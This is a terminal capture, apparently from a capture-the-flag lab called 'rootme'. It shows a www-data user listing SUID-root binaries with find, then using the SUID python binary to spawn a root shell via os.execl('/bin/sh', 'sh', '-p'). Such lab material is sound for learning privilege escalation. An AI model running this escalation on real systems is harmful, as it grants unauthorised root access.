 root@ip-10-10-238-213: ~
File Edit View Search Terminal Help
mesg zipgrep
migrate-pubring-from-classic-gpg zipinfo
# exit
www-data@rootme:/usr/bin$ ./python -c 'import os; os.execl("/bin/sh", "sh", "-p"
)'
# exit
www-data@rootme:/usr/bin$ find / -user root -perm /4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/traceroute6.iputils
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/python
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/pkexec
/snap/core/8268/bin/mount
/snap/core/8268/bin/ping
/snap/core/8268/bin/ping6
/snap/core/8268/bin/su
/snap/core/8268/bin/umount
/snap/core/8268/usr/bin/chfn